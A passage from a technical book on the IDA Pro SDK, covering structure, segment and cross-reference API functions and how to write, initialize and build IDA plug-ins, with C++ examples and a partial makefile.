asize t get struc size(struc t \*s) Returns the size of the given structure in bytes.

**member\_t \*get\_member(struc\_t \*s, asize\_t offset)** Returns a pointer to a member t object that describes the structure member that resides at the specified offset into the given structure.

**member\_t \*get\_member\_by\_name(struc\_t \*s, char \*name)** Returns a pointer to a member t object that describes the structure member identified by the given name.

**tid\_t add\_struc(uval\_t index, char \*name, bool is\_union=false)** Appends a new structure with the given name into the standard structures list. The structure is also added to the Structures window at the given index. If index is BADADDR, the structure is added as the last structure in the Structures window.

**add\_struc\_member(struc\_t \*s, char \*name, ea\_t offset, flags\_t flags, typeinfo\_t \*info, asize\_t size)** Adds a new member with the given name to the given structure. The member is either added at the indicated offset within the structure or appended to the end of the structure if offset is BADADDR. The flags parameter describes the datatype of the new member. Valid flags are defined using the FF\_*XXX* constants described in *bytes.hpp*. The info parameter provides additional information for complex datatypes; it may be set to NULL for primitive datatypes. The typeinfo\_t datatype is defined in *nalt.hpp*. The size parameter specifies the number of bytes occupied by the new member.

# **Segment Manipulation**

The segment t class stores information related to the different segments within a database (such as .text and .data) as listed in the View  $\blacktriangleright$  Open Subviews  $\triangleright$  Segments window. Recall that what IDA terms *segments* are often referred to as *sections* by various executable file formats such as PE and ELF. The following functions provide basic access to segment t objects. Additional functions dealing with the segment\_t class are declared in *segment.hpp*.

**segment\_t \*getseg(ea\_t addr)** Returns a pointer to the segment\_t object that contains the given address.

**segment\_t \*ida\_export get\_segm\_by\_name(char \*name)** Returns a pointer to the segment t object with the given name.

**add\_segm(ea\_t para, ea\_t start, ea\_t end, char \*name, char \*sclass)** Creates a new segment in the current database. The segment's boundaries are specified with the start (inclusive) and end (exclusive) address parameters, while the segment's name is specified by the name parameter. The segment's class loosely describes the type of segment being created. Predefined classes include CODE and DATA. A complete list of predefined classes may be found in *segment.hpp*. The para parameter describes the base address of the section when segmented addresses (seg:offset) are being used, in which case start and end are interpreted as offsets rather than as virtual addresses. When segmented addresses are not being used, or all segments are based at 0, this parameter should be set to 0.

**add\_segm\_ex(segment\_t \*s, char \*name, char \*sclass, int flags)** Alternate method for creating new segments. The fields of s should be set to reflect the address range of the segment. The segment is named and typed according to the name and sclass parameters. The flags parameter should be set to one of the ADDSEG\_*XXX* values defined in *segment.hpp*.

**int get\_segm\_qty()** Returns the number of sections present within the database.

**segment t \*getnseg(int n)** Returns a pointer to a segment t object populated with information about the *n*th program section in the database.

int set segm name(segment t \*s, char \*name, ...) Changes the name of the given segment. The name is formed by treating name as a format string and incorporating any additional parameters as required by the format string.

**get\_segm\_name(ea\_t addr, char \*name, size\_t namesize)** Copies the name of the segment containing the given address into the user-supplied name buffer. Note the name may be filtered to replace characters that IDA considers invalid (characters not specified as NameChars in *ida.cfg*) with a dummy character (typically an underscore as specified by SubstChar in *ida.cfg*).

**get\_segm\_name(segment\_t \*s, char \*name, size\_t namesize)** Copies the potentially filtered name of the given segment into the user-supplied name buffer.

**get\_true\_segm\_name(segment\_t \*s, char \*name, size\_t namesize)** Copies the exact name of the given segment into the user-supplied name buffer without filtering any characters.

One of the add segm functions must be used to actually create a segment. Simply declaring and initializing a segment t object does not actually create a segment within the database. This is true with all of the wrapper classes such as func t and struc t. These classes merely provide a convenient means to access attributes of an underlying database entity. The appropriate functions to create, modify, or delete actual database objects must be utilized in order to make persistent changes to the database.

# **Code Cross-References**

A number of functions and enumerated constants are defined in *xref.hpp* for use with code cross-references. Some of these are described here:

**get\_first\_cref\_from(ea\_t from)** Returns the first location to which the given address transfers control. Returns BADADDR (−1) if the given address refers to no other addresses.

**get\_next\_cref\_from(ea\_t from, ea\_t current)** Returns the next location to which the given address (from) transfers control, given that current has already been returned by a previous call to get first cref from or get next cref from. Returns BADADDR if no more cross-references exist.

**get\_first\_cref\_to(ea\_t to)** Returns the first location that transfers control to the given address. Returns BADADDR (−1) if there are no references to the given address.

**get\_next\_cref\_to(ea\_t to, ea\_t current)** Returns the next location that transfers control to the given address (to), given that current has already been returned by a previous call to get first cref to or get next cref to. Returns BADADDR if no more cross-references to the given location exist.

### **Data Cross-References**

The functions for accessing data cross-reference information (also declared in *xref.hpp*) are very similar to the functions used to access code cross-reference information. These functions are described here:

**get\_first\_dref\_from(ea\_t from)** Returns the first location to which the given address refers to a data value. Returns BADADDR (−1) if the given address refers to no other addresses.

get next dref from(ea t from, ea t current) Returns the next location to which the given address (from) refers a data value, given that current has already been returned by a previous call to get first dref from or get next dref from. Returns BADADDR if no more cross-references exist.

**get\_first\_dref\_to(ea\_t to)** Returns the first location that refers to the given address as data. Returns BADADDR (−1) if there are no references to the given address.

**get\_next\_dref\_to(ea\_t to, ea\_t current)** Returns the next location that refers to the given address (to) as data, given that current has already been returned by a previous call to get first dref to or get next dref to. Returns BADADDR if no more cross-references to the given location exist.

The SDK contains no equivalent to IDC's XrefType function. A variable named lastXR is declared in *xref.hpp*; however, it is not exported. If you need to determine the exact type of a cross-reference, you must iterate crossreferences using an xrefblk\_t structure. The xrefblk\_t is described in ["Enumerating Cross-References" on page 311](#page-336-0).

# *Iteration Techniques Using the IDA API*

Using the IDA API, there are often several different ways to iterate over various database objects. In the following examples we demonstrate some common iteration techniques:

# **Enumerating Functions**

The first technique for iterating through the functions within a database mimics the manner in which we performed the same task using IDC:

```
for (func t *f = get next func(0); f != NULL; f = get next func(f->startEA)) {
   char fname[1024];
   get func name(f->startEA, fname, sizeof(fname));
   msg("%08x: %s\n", f->startEA, fname);
}
```
Alternatively, we can simply iterate through functions by index numbers, as shown in the next example:

```
for (int idx = 0; idx < get func qty(); idx++) {
    char fname[1024];
   func t *f = getn func(idx);
   get func name(f->startEA, fname, sizeof(fname));
   msg("%08x: %s\n", f->startEA, fname);
}
```
Finally, we can work at a somewhat lower level and make use of a data structure called an areacb\_t, also known as an *area control block*, defined in *area.hpp.* Area control blocks are used to maintain lists of related area t objects. A global areacb\_t named funcs is exported (in *funcs.hpp*) as part of the IDA API. Using the areacb\_t class, the previous example can be rewritten as follows:

```
\bullet int a = funcs.get next area(0);
  while (a != -1) {
      char fname[1024];
\Theta func t *f = (func t*)funcs.getn area(a); // getn area returns an area t
     get func name(f->startEA, fname, sizeof(fname));
      msg("%08x: %s\n", f->startEA, fname);
\bullet a = funcs.get next area(f->startEA);
  }
```
In this example, the get next area member function  $\bullet$  and  $\bullet$  is used repeatedly to obtain the index values for each area in the funcs control block. A pointer to each related funct area is obtained by supplying each index value to the getn area member function  $\bullet$ . Several global areacb t variables are declared within the SDK, including the segs global, which is an area control block containing segment\_t pointers for each section in the binary.

# **Enumerating Structure Members**

Within the SDK, stack frames are modeled using the capabilities of the struc t class. The example in Listing 16-6 utilizes structure member iteration as a means of printing the contents of a stack frame.

```
func t *func = get func(get screen ea()); //get function at cursor location
msg("Local variable size is %d\n", func->frsize);
msg("Saved regs size is %d\n", func->frregs);
struc t *frame = get frame(func); //get pointer to stack frame
if (frame) {
   size t ret addr = func->frsize + func->frregs; //offset to return address
   for (size t m = 0; m < frame->memqty; m++) { //loop through members
       char fname[1024];
      get member name(frame->members[m].id, fname, sizeof(fname));
       if (frame->members[m].soff < func->frsize) {
          msg("Local variable ");
       }
      else if (frame->members[m].soff > ret addr) {
          msg("Parameter ");
       }
       msg("%s is at frame offset %x\n", fname, frame->members[m].soff);
      if (frame->members[m].soff == ret addr) {
          msg("%s is the saved return address\n", fname);
       }
   }
}
```
*Listing 16-6: Enumerating stack frame members*

This example summarizes a function's stack frame using information from the function's func\_t object and the associated struc\_t representing the function's stack frame. The frsize and and frregs fields specify the size of the local variable portion of the stack frame and the number of bytes dedicated to saved registers, respectively. The saved return address can be found within the frame following the local variables and the saved registers. Within the frame itself, the memqty field specifies the number of defined members contained in the frame structure, which also corresponds to the size of the members array. A loop is used to retrieve the name of each member and determine whether the member is a local variable or an argument based on its starting offset (soff) within the frame structure.

# <span id="page-336-0"></span>**Enumerating Cross-References**

In Chapter 15 we saw that it is possible to enumerate cross-references from IDC scripts. The same capabilities exist within the SDK, though in a somewhat different form. As an example, let's revisit the idea of listing all calls of a particular function (see Listing 15-4 on page [274\)](#page-299-0). The following function almost works.

```
void list callers(char *bad func) {
   char name buf[MAXNAMELEN];
```

```
ea t func = get name ea(BADADDR, bad func);
   if (func == BADADDR) {
      warning("Sorry, %s not found in database", bad_func);
    }
   else {
     for (ea t addr = get first cref to(func); addr != BADADDR;
           addr = get_next_cref_to(func, addr)) {
         char *name = get func name(addr, name buf, sizeof(name buf));
         if (name) {
            msg("%s is called from 0x%x in %s\n", bad_func, addr, name);
 }
         else {
            msg("%s is called from 0x%x\n", bad_func, addr);
 }
      }
   }
}
```
The reason this function almost works is that there is no way to determine the type of cross-reference returned for each iteration of the loop (recall that there is no SDK equivalent for IDC's XrefType). In this case we should verify that each cross-reference to the given function is in fact a call type (fl\_CN or fl\_CF) cross-reference.

When you need to determine the type of a cross-reference within the SDK, you must use an alternative form of cross-reference iteration facilitated by the xrefblk\_t structure, which is described in *xref.hpp*. The basic layout of an xrefblk\_t is shown in the following listing. (For full details, please see *xref.hpp*.)

```
struct xrefblk_t {
     ea_t from; // the referencing address - filled by first_to(),next_to()
    ea t to; // the referenced address - filled by first_from(), next_from()
     uchar iscode; // 1-is code reference; 0-is data reference
     uchar type; // type of the last returned reference
     uchar user; // 1-is user defined xref, 0-defined by ida
     //fill the "to" field with the first address to which "from" refers.
\bullet bool first_from(ea_t from, int flags);
     //fill the "to" field with the next address to which "from" refers.
     //This function assumes a previous call to first_from.
8 bool next_from(void);
     //fill the "from" field with the first address that refers to "to".
Y bool first_to(ea_t to,int flags);
     //fill the "from" field with the next address that refers to "to".
     //This function assumes a previous call to first_to.
\bullet bool next_to(void);
  };
```
The member functions of xrefblk t are used to initialize the structure  $\bullet$ and  $\bullet$  and perform the iteration  $\bullet$  and  $\bullet$ , while the data members are used to access information about the last cross-reference that was retrieved. The flags value required by the first from and first to functions dictates which type of cross-references should be returned. Legal values for the flags parameter include the following (from *xref.hpp*):



Note that no flag value restricts the returned references to code only. If you are interested in code cross-references, you must either compare the xrefblk  $t$  type field to specific cross-reference types (such as fl\_JN) or test the iscode field to determine if the last returned cross-reference was a code crossreference.

The following modified version of the list callers function demonstrates the use of an xrefblk\_t iteration structure.

```
void list callers(char *bad func) {
     char name buf[MAXNAMELEN];
     ea t func = get name ea(BADADDR, bad func);
     if (func == BADADDR)warning("Sorry, %s not found in database", bad func);
      }
      else {
         xrefblk_t xr;
        for (bool ok = xr.first to(func, XREF ALL); ok; ok = xr.next to()) {
\bullet if (xr.type != fl CN && xr.type != fl CF) continue;
           char *name = get func name(xr.from, name buf, sizeof(name buf));
            if (name) {
               msg("%s is called from 0x%x in %s\n", bad_func, xr.from, name);
   }
            else {
               msg("%s is called from 0x%x\n", bad_func, xr.from);
   }
         }
      }
  }
```
Through the use of an xrefblk t, we now have the opportunity to examine  $\bullet$  the type of each cross-reference returned by the iterator and decide whether it is interesting to us or not. In this example we simply ignore any cross-reference that is not related to a function call. We did not use the iscode member of xrefblk t because iscode is true for jump and ordinary flow cross-references in addition to call cross-references. Thus, iscode alone does not guarantee that the current cross-reference is related to a function call.

# **Summary**

The functions and data structures described in this chapter only scratch the surface of IDA's API. For each of the functional categories described, many more API functions exist that perform more specialized tasks and that provide much finer control over various database elements than can be implemented using IDC. In the following chapters we will cover the details of building plugin modules, loader modules, and processor modules, and we will continue to expand our presentation of the capabilities of the SDK.

# 17

# **THE IDA PLUG-IN ARCHITECTURE**



**JMP**

**EBP SUB**

be constructed using the IDA SDK. We will also discuss new features (since IDA 5.7) that allow for the development of these same types of modules using one of IDA's scripting languages. Whether you ever intend to create your own plug-ins or not, a basic understanding of plug-ins will greatly enhance your experience using IDA, since, arguably, the majority of third-party software developed for use with IDA is distributed in the form of plug-ins. In this chapter, we begin the exploration of IDA modules by discussing the purpose of IDA plug-ins, along with how to build, install, and configure them.

Plug-ins are probably best described as the compiled, albeit more powerful, equivalents of IDA scripts. Plug-ins are usually associated with a hotkey and/or a menu item and are typically accessible only after a database has been opened. Individual plug-ins may be general purpose in nature and useful across a wide variety of binary file types and processor architectures, or they

may be very specialized, designed to be used only with a specific file format or processor type. In all cases, by virtue of being compiled modules, plug-ins have full access to the IDA API and can generally perform much more complex tasks than you could ever hope to accomplish using scripting alone.

# **Writing a Plug-in**

All IDA modules, including plug-ins, are implemented as shared library components appropriate to the platform on which the plug-in is expected to execute. Under IDA's modular architecture, modules are not required to export any functions. Instead, each module type must export a variable of a specific class. In the case of plug-ins, this class is called a plugin\_t and is defined in the SDK's *loader.hpp* file.

# **THE EVOLVING IDA API**

Since SDK 4.9, Hex-Rays has attempted to minimize changes to existing API functions between releases of IDA. One result of this policy is that binary plug-ins from an older version of IDA can often be copied directly into newer IDA installations and continue to work properly. Nonetheless, IDA's API has grown with each new release, introducing new functions and new options to take advantage of IDA's everexpanding list of capabilities. As the SDK has evolved, Hex-Rays has opted to deprecate the occasional API function. When a function (or any other symbol) is deprecated, Hex-Rays moves it into a code block bounded by a test of the NO OBSOLETE FUNCS macro. If you wish to ensure that your plug-ins (or other modules) are not using any deprecated functions, you should define NO\_OBSOLETE\_FUNCS prior to including any SDK header files.

In order to understand how to create a plug-in, you must first understand the plugin t class and its component data fields (the class has no member functions). The layout of the plugin t class is shown here, with comments taken from *loader.hpp*:

```
class plugin_t {
public:
  int version; // Should be equal to IDP_INTERFACE_VERSION
  int flags; // Features of the plugin
  int (idaapi* init)(void); // Initialize plugin
  void (idaapi* term)(void); // Terminate plugin. This function will be called
                           // when the plugin is unloaded. May be NULL.
  void (idaapi* run)(int arg); // Invoke plugin
  char *comment; // Long comment about the plugin
  char *help; // Multiline help about the plugin
  char *wanted_name; // The preferred short name of the plugin
 char *wanted hotkey; // The preferred hotkey to run the plugin
};
```
Every plug-in must export a plugin\_t object named PLUGIN. Exporting your PLUGIN object is handled by *loader.hpp*, which leaves you responsible for declaring and initializing the actual object. Since successful plug-in creation relies

on properly initializing this object, we describe the purpose of each member here. Note that even if you prefer to take advantage of IDA's new scripted plug-in capabilities, you will still need to familiarize yourself with each of these fields because they are used in scripted plug-ins as well.

# **version**

This member indicates the version number of the API that was used to build the plug-in. It is typically set to the constant IDP\_INTERFACE\_VERSION, which is declared in *idp.hpp*. The value of this constant has not changed since the API was standardized with SDK version 4.9. The original intent of this field was to prevent plug-ins created with earlier versions of an SDK from being loaded into versions of IDA built with newer versions of the SDK.

### **flags**

This field contains various flags indicating how IDA should treat the plugin in various situations. The flags are set using a bitwise combination of the PLUGIN\_*XXX* constants defined in *loader.hpp*. For many plug-ins, assigning zero to this field will be sufficient. Please refer to *loader.hpp* for the meanings of each flag bit.

### **init**

This is the first of three function pointers contained in the plugin\_t class. This particular member is a pointer to the plug-in's initialization function. The function takes no parameters and returns an int. IDA calls this function to offer your plug-in a chance to be loaded. Initialization of plug-ins is discussed in ["Plug-in Initialization" on page 320.](#page-345-0)

### **term**

This member is another function pointer. IDA calls the associated function when your plug-in is unloaded. The function takes no arguments and returns no value. The purpose of this function is to perform any cleanup tasks (deallocating memory, closing handles, saving state, and so on) required by your plug-in before IDA unloads it. This field may be set to NULL if you have no actions to perform when your plug-in is unloaded.

### **run**

This member points to the function that should be called whenever a user activates (via a hotkey, menu item, or script invocation) your plugin. This function is the heart of any plug-in, because it is here that the behaviors users associate with the plug-in are defined. This is the function that bears the most resemblance to scripted behaviors. The function receives a single integer parameter (discussed later under ["Plug-in Exe](#page-347-0)[cution" on page 322](#page-347-0)) and returns nothing.

### **comment**

This member is a pointer to a character string that serves as a comment for the plug-in. It is not used directly by IDA and can safely be set to NULL.

**help**

This member is a pointer to a character string that serves as a multiline help string. It is not used directly by IDA and can safely be set to NULL.

**wanted\_name**

This member is a pointer to a character string that holds the name of the plug-in. When a plug-in is loaded, this string is added to the Edit  $\triangleright$  Plugins menu as a means of activating the plug-in. There is no requirement for the name to be unique among loaded plug-ins, though it is difficult to determine which of two identically named plug-ins will be activated when the name is selected from the menu.

# **wanted\_hotkey**

This member is a pointer to a character string that holds the name of the hotkey (such as "Alt-F8") that IDA will attempt to associate with the plugin. Here again, there is no need for this value to be unique among loaded plug-ins; however; if the value is not unique, the hotkey will be associated with the last plug-in to request it. ["Configuring Plug-ins" on page 330](#page-355-0) discusses how users may override the wanted\_hotkey value.

An example of initializing a plugin t object is shown here:

```
int idaapi idaboook plugin init(void);
void idaapi idaboook plugin term(void);
void idaapi idaboook plugin run(int arg);
char idabook comment[] = "This is an example of a plugin";char idabook name[] = "Idabook";
char idabook hotkey = "Alt-F9";
plugin t PLUGIN = \{IDP_INTERFACE_VERSION, 0, idaboook_plugin_init, idaboook_plugin_term,
    idaboook plugin run, idabook comment, NULL, idabook name, idabook hotkey
};
```
The function pointers included in the plugin t class allow IDA to locate required functions in your plug-in without requiring you to export those functions or to choose specific names for those functions.

# *The Plug-in Life Cycle*

A typical IDA session begins with the launch of the IDA application itself and proceeds through loading and analyzing a new binary file or existing database before settling down to wait for user interaction. During this process, there are three distinct points at which IDA offers plug-ins a chance to load:

1. A plug-in may load immediately upon IDA startup, regardless of whether a database is being loaded or not. Loading in this manner is controlled by the presence of the PLUGIN\_FIX bit in PLUGIN.flags.

- 2. A plug-in may load immediately following a processor module and remain loaded until the processor module is unloaded. Tying a plug-in to a processor module is controlled by the PLUGIN PROC bit in PLUGIN. flags.
- 3. In the absence of the flag bits just mentioned, IDA offers plug-ins the opportunity to load each time a database is opened in IDA.

IDA offers plug-ins the opportunity to load by calling PLUGIN.init. When called, the init function should determine whether the plug-in is designed to be loaded given the current state of IDA. The meaning of *current state* varies depending on which of the three preceding situations are applicable when the plug-in is being loaded. Examples of states that a plug-in may be interested in include the input file type (a plug-in may be designed specifically for use with PE files, for example) and the processor type (a plug-in may be designed exclusively for use with x86 binaries).

To indicate its desires to IDA, PLUGIN.init must return one of the following values defined in *loader.hpp*.

**PLUGIN\_SKIP** Returning this value signals that the plug-in should not be loaded.

**PLUGIN\_OK** Returning this value instructs IDA to make the plug-in available for use with the current database. IDA loads the plug-in when the user activates the plug-in using a menu action or a hotkey.

**PLUGIN\_KEEP** Returning this value instructs IDA to make the plug-in available for use with the current database and keep the plug-in loaded in memory.

Once a plug-in has been loaded, it may be activated in one of two ways. The most frequent method of activating a plug-in is at the direction of the user in response to a menu selection or hotkey activation. Each time a plug-in is activated in this way, IDA passes control to the plug-in by calling PLUGIN.run. An alternate method for plug-in activation is for the plug-in to hook into IDA's event-notification system. In such cases, a plug-in must express interest in one or more types of IDA events and register a callback function to be called by IDA when any event of interest occurs.

When it is time for a plug-in to be unloaded, IDA calls PLUGIN.term (assuming it is non-NULL). The circumstances under which a plug-in is unloaded vary according to the bits set in PLUGIN.flags. Plug-ins that specify no flag bits are loaded according to the value returned by PLUGIN.init. These types of plug-ins are unloaded when the database for which they were loaded is closed.

When a plug-in specifies the PLUGIN UNL flag bit, the plug-in is unloaded after each call to PLUGIN.run. Such plug-ins must be reloaded (resulting in a call to PLUGIN.init) for each subsequent activation. Plug-ins that specify the PLUGIN PROC flag bit are unloaded when the processor module for which they were loaded is unloaded. Processor modules are unloaded whenever a database is closed. Finally, plug-ins that specify the PLUGIN\_FIX flag bit are unloaded only when IDA itself terminates.

# <span id="page-345-0"></span>*Plug-in Initialization*

Plug-ins are initialized in two phases. Static initialization of plug-ins takes place at compile time, while dynamic initialization takes place at load time via actions performed within PLUGIN.init. As discussed earlier, the PLUGIN.flags field, which is initialized at compile time, dictates several behaviors of a plug-in.

When IDA is launched, the PLUGIN.flags field of every plug-in in *<IDADIR>/ plugins* is examined. At this point, IDA calls PLUGIN.init for each plug-in that specifies the PLUGIN\_FIX flag. PLUGIN\_FIX plug-ins are loaded before any other IDA module and therefore have the opportunity to be notified of any event that IDA is capable of generating, including notifications generated by loader modules and processor modules. The PLUGIN.init function for such plug-ins should generally return either PLUGIN OK or PLUGIN KEEP, because it makes little sense to request it to be loaded at startup only to return PLUGIN\_SKIP in PLUGIN.init.

However, if your plug-in is designed to perform a one-time initialization task at IDA startup, you may consider performing that task in the plug-in's init function and returning PLUGIN SKIP to indicate that the plug-in is no longer needed.

Each time a processor module is loaded, IDA samples the PLUGIN\_PROC flag in every available plug-in and calls PLUGIN.init for each plug-in in which PLUGIN PROC is set. The PLUGIN PROC flag allows plug-ins to be created that respond to notifications generated by processor modules and thereby supplement the behavior of those modules. The PLUGIN.init function for such modules has access to the global processor t object, ph, which may be examined and used to determine whether the plug-in should be skipped or retained. For example, a plug-in designed specifically for use with the MIPS processor module should probably return PLUGIN SKIP if the x86 processor module is being loaded, as shown here:

```
int idaapi mips_init() {
   if (ph.id != PLFM_MIPS) return PLUGIN SKIP;
   else return PLUGIN OK; //or, alternatively PLUGIN KEEP
}
```
Finally, each time a database is loaded or created, the PLUGIN.init function for each plug-in that has not already been loaded is called to determine whether the plug-in should be loaded or not. At this point each plug-in may use any number of criteria to determine whether IDA should retain it or not. Examples of specialized plug-ins include those that offer behavior specific to certain file types (ELF, PE, Mach-O, etc.), processor types, or compiler types.

Regardless of the reason, when a plug-in decides to return PLUGIN OK (or PLUGIN KEEP), the PLUGIN.init function should also take care of any one-time initialization actions necessary to ensure that the plug-in is capable of performing properly when it is eventually activated. Any resources that are requested by PLUGIN.init should be released in PLUGIN.term. A major difference between PLUGIN OK and PLUGIN KEEP is that PLUGIN KEEP prevents a plug-in from being repeatedly loaded and unloaded and thus reduces the need to allocate,

deallocate, and reallocate resources as might be required when a plug-in specifies PLUGIN OK. As a general rule of thumb, PLUGIN. init should return PLUGIN KEEP when future invocations of the plug-in may depend on states accumulated during previous invocations of the plug-in. A workaround for this is for plug-ins to store any state information in the open IDA database using a persistent storage mechanism such as netnodes. Using such a technique, subsequent invocations of the plug-in can locate and utilize data stored by earlier invocations of the plug-in. This method has the advantage of providing persistent storage not only across invocations of the plug-in but also across IDA sessions.

For plug-ins in which each invocation is completely independent of any previous invocations, it is often suitable for PLUGIN.init to return PLUGIN\_OK, which has the advantage of reducing IDA's memory footprint by keeping fewer modules loaded in memory at any given time.

# *Event Notification*

While plug-ins are quite frequently activated directly by a user via a menu selection (Edit  $\blacktriangleright$  Plugins) or through the use of a hotkey, IDA's eventnotification capabilities offer an alternative means of activating plug-ins.

When you want your plug-ins to be notified of specific events that take place within IDA, you must register a callback function to express interest in specific event types. The hook\_to\_notification\_point function is used to inform IDA (1) that you are interested in a particular class of events and (2) that IDA should call the function that you indicate each time an event in the indicated class occurs. An example of using hook\_to\_notification\_point to register interest in database events is shown here:

```
//typedef for event hooking callback functions (from loader.hpp)
typedef int idaapi hook cb t(void *user data, int notification code, va list va);
//prototype for hook to notification point (from loader.hpp)
bool hook to notification point(hook type t hook type,
                                hook cb t *callback,
                                 void *user_data);
int idaapi idabook_plugin_init() {
   //Example call to hook to notification point
   hook to notification point(HT_IDB, idabook database cb, NULL);
}
```
Four broad categories of notification exist: processor notifications (idp\_notify in *idp.hpp*, HT\_IDP), user interface notifications (ui\_notification t in *kernwin.hpp*, HT\_UI), debugger events (dbg\_notification\_t in *dbg.hpp*, HT\_DBG), and database events (idp\_event\_t in *idp.hpp*, HT\_IDB). Within each event category are a number of individual notification codes that represent specific events for which you will receive notifications. Examples of database (HT\_IDB) notifications include idb\_event::byte\_patched, to indicate that a database byte has been patched, and idb\_event::cmt\_changed, to indicate that a regular or repeatable comment has been changed. Each time an event occurs, IDA invokes each registered callback function, passing the specific event-notification code and

any additional parameters specific to the notification code. Parameters supplied for each notification code are detailed in the SDK header files that define each notification code.

Continuing the preceding example, we might define a callback function to handle database events as follows:

```
int idabook database cb(void *user data, int notification code, va list va) {
      ea_t addr;
      ulong original, current;
     switch (notification code) {
        case idb event::byte patched:
\bullet addr = va arg(va, ea t);
           current = get byte(addr);original = get original byte(addr);
            msg("%x was patched to %x. Original value was %x\n", 
                  addr, current, original);
            break;
      }
      return 0;
  }
```
This particular example recognizes only the byte patched notification message, for which it prints the address of the patched byte, the new value of the byte, and the original value of the byte. Notification callback functions make use of the C++ variable arguments list, valist, to provide access to a variable number of arguments, depending on which notification code is being sent to the function. The number and type of arguments provided for each notification code are specified in the header files in which each notification code is defined. The byte\_patched notification code is defined in *loader.hpp* to receive one argument of type ea t in its valist. The C++ valarg macro should be used to retrieve successive arguments from a va\_list. The address of the patched byte is retrieved from the value is to  $\bullet$  in the preceding example.

An example of unhooking from database notification events is shown here:

```
void idaapi idabook_plugin_term() {
   unhook from notification point(HT_IDB, idabook database cb, NULL);
}
```
All well-behaved plug-ins should unhook any notifications whenever the plug-in is unloaded. This is one of the intended purposes of the PLUGIN.term function. Failure to unhook all of your active notifications will almost certainly result in crashing IDA shortly after your plug-in is unloaded.

# <span id="page-347-0"></span>*Plug-in Execution*

Thus far we have discussed several instances in which IDA calls functions belonging to a plug-in. Plug-in loading and unloading operations result in calls to PLUGIN.init and PLUGIN.term, respectively. User plug-in activation via

the Edit  $\triangleright$  Plugins menu or the plug-in's associated hotkey results in a call to PLUGIN.run. Finally, callback functions registered by a plug-in may be called in response to various events that take place within IDA.

Regardless of how a plug-in comes to be executed, it is important to understand a few essential facts. Plug-in functions are invoked from IDA's main event-processing loop. While a plug-in is executing, IDA cannot process events, including queued analysis tasks or updates to the user interface. Therefore it is important that your plug-in perform its task as expeditiously as possible and return control to IDA. Otherwise IDA will be completely unresponsive, and there will be no way to regain control. In other words, once your plug-in is executing, there is no simple way to break out of it. You must either wait for your plug-in to complete or kill your IDA process. In the latter case, you are likely to have an open database on your hands that may or may not be corrupt and may or may not be repairable by IDA. The SDK offers three functions that you may use to work around this issue. The show wait box function may be called to display a dialog that displays the message *Please wait . . .* along with a Cancel button. You may periodically test whether the user pressed the Cancel button by calling the wasBreak function. The advantage to this approach is that when wasBreak is called, IDA will take the opportunity to update its user interface, and it allows your plug-in the opportunity to decide whether it should stop the processing that it is doing. In any case, you must call hide wait box to remove the Wait dialog from the display.

Do not attempt to get creative in your plug-ins by having your PLUGIN.run function create a new thread to handle the processing within your plug-in. IDA is not thread safe. There are no locking mechanisms in place to synchronize access to the many global variables used by IDA, nor are there any locking mechanisms to ensure the atomicity of database transactions. In other words, if you did create a new thread, and you used SDK functions to modify the database from within that thread, you could corrupt the database, because IDA might be in the middle of its own modification to the database that conflicts with your attempted changes.

Keeping these limitations in mind, for most plug-ins, the bulk of the work performed by the plug-in will be implemented within PLUGIN.run. Building on our previously initialized PLUGIN object, a minimal (and boring) implementation for PLUGIN.run might look like the following:

```
void idaapi idabook plugin run(int arg) {
    msg("idabook plugin activated!\n");
}
```
Every plug-in has the C++ and IDA APIs at its disposal. Additional capabilities are available by linking your plug-in with appropriate platformspecific libraries. For example, the complete Windows API is available for plug-ins developed to run with Windows versions of IDA. To do something more interesting than printing a message to the output window, you need

to understand how to accomplish your desired task using available functions from the IDA SDK. Taking the code from Listing 16-6, for example, we might develop the following function:

```
void idaapi extended_plugin_run(int arg) {
    func_t *func = get_func(get_screen_ea()); //get function at cursor location
    msg("Local variable size is %d\n", func->frsize);
    msg("Saved regs size is %d\n", func->frregs);
   struc t *frame = get frame(func); //get pointer to stack frame if (frame) {
     size t ret addr = func->frsize + func->frregs; //offset to return address
     for (size t m = 0; m < frame->memqty; m++) { //loop through members
         char fname[1024];
         get member name(frame->members[m].id, fname, sizeof(fname));
          if (frame->members[m].soff < func->frsize) {
            msg("Local variable ");
 }
        else if (frame->members[m].soff > ret addr) {
            msg("Parameter ");
 }
         msg("%s is at frame offset %x\n", fname, frame->members[m].soff);
          if (frame->members[m].soff == ret_addr) {
            msg("%s is the saved return address\n", fname);
 }
      }
   }
}
```
Using this function, we now have the core of a plug-in that dumps stack frame information for the currently selected function each time the plug-in is activated.

# **Building Your Plug-ins**

On Windows, plug-ins are valid DLL files (that happen to use a *.plw* or .*p64* extension), while on Linux and Mac, a plug-in is a valid shared object file (that uses a *.plx/.plx64* or *.pmc/.pmc64* extension, respectively). Building plugins can be a tricky matter, because you must get all of the build settings correct or the build process is almost certain to fail. The SDK contains a number of sample plug-ins, each containing its own makefile. The makefiles were all created with Borland's build tools for Windows in mind. This poses some challenges when you wish to build with a different tool chain or on a different platform. The *install\_*xxx*.txt* files included with the SDK discuss the use of *<SDKDIR>/bin/idamake.pl* to build plug-ins using GNU make and gcc. The purpose of *idamake.pl* is to generate a GNU make-style makefile from the Borland-style makefiles and then invoke GNU make to build the plug-in.

Our preference for building plug-ins is to use simplified makefiles with the GNU tools (via MinGW on Windows). The simplified makefile in Listing 17-1 can easily be adapted to your own plug-in projects:

```
#Set this variable to point to your SDK directory
IDA SDK=\ldots/../
PLATFORM=$(shell uname | cut -f 1 -d _)
ifneq "$(PLATFORM)" "MINGW32"
IDA=$(HOME)/ida
endif
#Set this variable to the desired name of your compiled plugin
PROC=idabook_plugin
ifeq "$(PLATFORM)" "MINGW32"
PLATFORM CFLAGS=-D_NT -D_IDP -DWIN32 -Os -fno-rtti
PLATFORM_LDFLAGS=-shared -s
LIBDIR=$(shell find \ldots, / -type d | grep -E "(lib|lib/)gcc.w32")
ifeq ($(strip $(LIBDIR)),)
LIBDIR=\ldots/../lib/x86 win gcc 32
endif
